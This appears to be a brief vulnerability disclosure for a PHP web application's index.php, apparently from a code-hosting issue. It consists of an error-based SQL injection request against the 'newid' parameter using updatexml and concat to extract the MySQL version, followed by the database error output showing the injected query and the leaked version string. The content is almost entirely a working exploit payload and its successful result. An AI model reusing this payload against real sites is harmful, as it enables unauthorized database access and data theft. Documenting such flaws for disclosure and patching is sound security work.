 demo.45app.com//index.php?ac=user&caozuo=delnews&newid=-1%20and%20updatexml(1,concat(0x17,(version())),0)%23
MySQL Error
Message: MySQL Query Error
SQL: select * from newsinfo as nwsinfo,news_data as newsdata where nwsinfo.newid=-1 and updatexml(1,concat(0x17,(version())),0)# and nwsinfo.newid=newsdata.newid
Error: XPATH syntax error: '5.1.48-log'
Errno.: 1105
Click here to seek help.